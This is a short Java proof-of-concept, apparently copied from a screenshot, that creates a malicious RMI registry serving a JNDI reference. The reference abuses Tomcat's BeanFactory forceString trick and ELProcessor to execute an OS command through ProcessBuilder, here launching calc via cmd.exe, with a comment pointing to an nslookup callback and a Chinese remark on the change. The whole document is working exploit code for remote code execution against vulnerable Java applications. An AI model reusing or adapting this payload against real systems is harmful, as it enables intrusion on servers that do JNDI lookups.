 public class RMIServer1 {
public static void main(String[] args) throws Exception {
System.out.println("Creating evil RMI registry on port 1099");
Registry registry = LocateRegistry.createRegistry( port: 1099);
//prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true, factory: "org.apache.naming.factory.BeanFactory",
factoryLocation: null);
//redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
//expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows 改成计算器了
ref.add(new StringRefAddr( addrType: "x", addr: "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new
java.lang.ProcessBuilder['(java.lang.String[])'](['cmd','/c','calc']).start()\")"));
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind( name: "Object", referenceWrapper);
}
}